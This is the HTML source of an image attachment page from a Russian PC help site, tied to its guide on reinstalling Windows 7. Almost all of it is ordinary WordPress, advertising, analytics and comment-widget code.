

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/kak-pereustanovit-windows-7/attachment/116/
body_size: 45625
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Выбрать дистрибутив - FAQPC - Просто о сложном</title>
	<link rel="canonical" href="https://faqpc.ru/wp-content/uploads/2016/04/116.gif" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Выбрать дистрибутив - FAQPC - Просто о сложном" />
	<meta property="og:url" content="https://faqpc.ru/wp-content/uploads/2016/04/116.gif" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="article:modified_time" content="2016-04-25T09:11:18+00:00" />
	<meta property="og:image" content="https://faqpc.ru/wp-content/uploads/2016/04/116.gif" />
	<meta property="og:image:width" content="579" />
	<meta property="og:image:height" content="315" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://faqpc.ru/wp-content/uploads/2016/04/116.gif#webpage","url":"https://faqpc.ru/wp-content/uploads/2016/04/116.gif","name":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0434\u0438\u0441\u0442\u0440\u0438\u0431\u0443\u0442\u0438\u0432 - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"datePublished":"2016-04-25T09:11:08+00:00","dateModified":"2016-04-25T09:11:18+00:00","breadcrumb":{"@id":"https://faqpc.ru/wp-content/uploads/2016/04/116.gif#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/wp-content/uploads/2016/04/116.gif"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/wp-content/uploads/2016/04/116.gif#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u043f\u0435\u0440\u0435\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c Windows 7","item":"https://faqpc.ru/kak-pereustanovit-windows-7/"},{"@type":"ListItem","position":3,"name":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0434\u0438\u0441\u0442\u0440\u0438\u0431\u0443\u0442\u0438\u0432"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента комментариев к &laquo;Выбрать дистрибутив&raquo;" href="https://faqpc.ru/kak-pereustanovit-windows-7/attachment/116/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/media/4212" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=4212' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fkak-pereustanovit-windows-7%2Fattachment%2F116%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fkak-pereustanovit-windows-7%2Fattachment%2F116%2F&#038;format=xml" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">		
			    <div class="breadcrumbs"><a href="https://faqpc.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/windows-7/">Windows 7</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/kak-pereustanovit-windows-7/">Как переустановить Windows 7</a></span> &raquo; <span class="current">Выбрать дистрибутив</span></div><!-- .breadcrumbs -->		
				<h1>Выбрать дистрибутив</h1>
				<div class="prevpost">
					<p class="attachment"><a href='https://faqpc.ru/wp-content/uploads/2016/04/116.gif'><img width="300" height="163" src="https://faqpc.ru/wp-content/uploads/2016/04/116-300x163.gif" class="attachment-medium size-medium colorbox-4212 " alt="" loading="lazy" /></a></p>
 				
										
					
				
				<div class="meta">
					<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">77</div>
					<img alt="Комментрии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
					<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"></div>
					<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"></div>
				</div>
	
	<!-- Похожие записи НАЧАЛО -->	
	<div class="sample-posts">
 <h4>Интересные статьи по теме:</h4>
 </div>
	<!-- Похожие записи КОНЕЦ -->	
					
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c4212',
        id: '30634',
        channel: '4212'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
					</div>	
	
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/ochistit-stenu-VKontakte-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-214  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ochistit-stenu-vkontakte/" title="Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте">Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/kak-ustanovit-ubuntu-server-14-04-1-lts-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-423  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ustanovit-ubuntu-server-14-04-1-lts/" title="Как установить ubuntu server 14.04.1 LTS? Настройка сервера">Как установить ubuntu server 14.04.1 LTS? Настройка сервера</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/skachat-windows-10-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-886  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/skachat-windows-10/" title="Как скачать windows 10 бесплатно с официального сайта?">Как скачать windows 10 бесплатно с официального сайта?</a>
</li>
<li>
